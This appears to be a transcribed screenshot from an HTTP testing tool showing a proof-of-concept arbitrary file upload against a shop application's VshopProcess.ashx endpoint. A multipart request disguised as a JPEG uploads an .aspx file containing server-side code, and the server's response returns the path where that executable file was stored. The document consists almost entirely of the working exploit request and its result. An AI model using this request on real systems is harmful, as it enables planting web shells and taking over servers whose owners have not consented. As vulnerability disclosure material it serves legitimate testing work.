 Request
< > 数据包扫描 热加载 构造请求
1 POST /API/VshopProcess.ashx?action=PostFileImg HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, likeGecko) Chrome/57.0.
578.100 Safari/537.36
4 Accept-Encoding: gzip
5 Connection: close
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarytCOFhbEjc3IfYaY5
8
9 ------WebKitFormBoundarytCOFhbEjc3IfYaY5
10 Content-Disposition: form-data; name="fileup1i"; filename="a.aspx"
11 Content-Type: image/jpeg
12
13 <% Response.Write("Test"); %>
14 ------WebKitFormBoundarytCOFhbEjc3IfYaY5--
Responses 62bytes / 97ms
美化 请输入定位
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Date: Mon, 04 Mar 2024 15:00:15 GMT
10 Connection: close
11 Content-Length: 62
12
13 /Storage/UserFileImg/d5aa968d-626b-4d2a-ac5d-3cbb68292da6.aspx